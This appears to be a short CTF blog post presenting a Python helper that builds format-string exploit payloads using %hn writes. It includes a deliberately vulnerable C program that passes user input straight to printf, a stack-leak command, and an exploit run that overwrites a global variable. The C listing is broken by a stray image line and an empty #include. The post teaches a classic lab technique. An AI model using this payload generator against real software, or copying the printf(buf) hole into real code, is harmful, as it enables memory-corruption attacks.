I have written small module in python where we can automate the “format string vulnerability”.
Most of the time when i find format string vulnerability binaries in CTF’s i kept on doing the small scripting part again and again, so i have decided to write a module that keeps the work simple.
import struct
def p32(val):
return str(struct.pack("<I", val))
def makepayload(leak, addr, offset):
upper = int((leak)[2:6],16)
lower = int((leak)[6:10],16)
if (upper <= lower):
payload = p32(addr + 2)+p32(addr)+"%"+str(upper-8) +"x%"+ offset + "$hn"+"%"+str(abs(lower-upper))+ "x%" + str(int(offset) + 1) + "$hn"
else:
payload = p32(addr)+p32(addr + 2)+"%"+str(lower-8) +"x%" + offset +"$hn"+"%"+str(abs(upper-lower))+"x%" + str(int(offset) + 1) +"$hn"
return payload
You can just import this and attack the binary, any ways i will try to demonstrate using small example.
#include
int data;
int main(int argc, char **argv){
data = 0;
if(argc != 2){
printf("Enter argument\n");
return 0;
}

char buf[100];
strncpy(buf, argv[1],100);
printf(buf);
if(data == 0)
printf("Data not changed\n");
else
printf("Data changed!!!\n");
return 0;
}
In this binary i am just aiming to change the value of global variable data using the vulnerable “printf”.
➜ module ./try $(python -c 'print "A"*4 + "-%x"*10')
AAAA-ffdef99e-64-ffdef0a4-41414141-2d78252d-252d7825-78252d78-2d78252d-252d7825-78252d78Data not changed
So here i can read stack and could read the input AAAA at 4th position and using gdb i can found out the address of data.
Here is the exploit.
import format
payload = format.makepayload('0x00000100', 0x0804a030, '4')
value address of data offset
print payload
Here is the output
➜ module python exploit.py
2�0�%-8x%4$hn%256x%5$hn
➜ module ./try $(python exploit.py)
2�0�ffdee9a5 64Data changed!!!